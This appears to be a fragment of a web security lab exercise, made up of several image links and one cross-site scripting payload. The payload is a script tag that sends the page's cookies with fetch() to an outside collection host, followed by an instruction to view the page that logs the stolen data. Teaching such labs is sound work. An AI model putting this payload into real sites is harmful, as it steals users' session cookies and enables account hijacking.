 <script>fetch("https://attack32.samsclass.info/dataview.php?data=" + document.cookie);</script>In a browser, go to this page, which records the data it receives: